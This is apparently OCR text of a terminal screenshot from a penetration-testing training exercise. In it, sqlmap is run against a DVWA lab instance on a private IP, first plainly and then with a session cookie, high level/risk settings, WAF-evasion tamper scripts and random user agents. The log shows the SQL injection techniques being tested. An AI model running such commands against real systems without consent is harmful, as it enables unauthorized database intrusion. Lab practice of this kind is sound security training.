 kali@kali: ~/cyart-vapt-team
Session Actions Edit View Help
[10:13:59] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)'
[10:13:59] [INFO] testing 'PostgreSQL > 8.1 time-based blind - Parameter replace'
[10:13:59] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOCK.SLEEP)'
[10:13:59] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_MESSAGE)'
[10:13:59] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[10:13:59] [INFO] testing 'PostgreSQL > 8.1 time-based blind - ORDER BY, GROUP BY clause'
[10:13:59] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_LOCK.SLEEP)'
[10:13:59] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_PIPE.RECEIVE_MESSAGE)'
[10:13:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:14:00] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'
[10:14:01] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[10:14:02] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[10:14:04] [WARNING] parameter 'Referer' does not seem to be injectable
[10:14:04] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involve
d (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 10:14:04 /2025-10-09/
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ diff -u ~/cyart-vapt-team/Week2/scans/dvwa_sqli_id1.html ~/cyart-vapt-team/Week2/scans/dvwa_sqli_id1_quote.html | sed -n '1,200p'
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ PHPSESSID=$(awk '/PHPSESSID/ {print $NF; exit}' ~/cyart-vapt-team/Week2/scans/dvwa_cookie.txt); \
sqlmap -u "http://192.168.222.129/dvwa/vulnerabilities/sqli/?id=1" \
--cookie="PHPSESSID=${PHPSESSID}; security=low" \
--level=5 --risk=3 --technique=BEU --random-agent --tamper=space2comment \
--batch --threads=4 --output-dir=~/cyart-vapt-team/Week2/reports/sqlmap_dvwa3
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 10:17:33 /2025-10-09/
[10:17:33] [WARNING] using '/home/kali/cyart-vapt-team/Week2/reports/sqlmap_dvwa3' as the output directory
[10:17:33] [INFO] loading tamper module 'space2comment'
[10:17:33] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.0; en-US; rv:1.7.7) Gecko/20050414 Firefox/1.0.3' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[10:17:33] [INFO] testing connection to the target URL
[10:17:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:17:33] [INFO] testing if the target URL content is stable
[10:17:34] [INFO] target URL content is stable
[10:17:34] [INFO] testing if GET parameter 'id' is dynamic
[10:17:34] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:17:34] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:17:34] [INFO] testing for SQL injection on GET parameter 'id'
[10:17:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:17:35] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[10:17:37] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[10:17:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[10:17:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[10:17:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[10:17:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[10:17:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[10:17:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'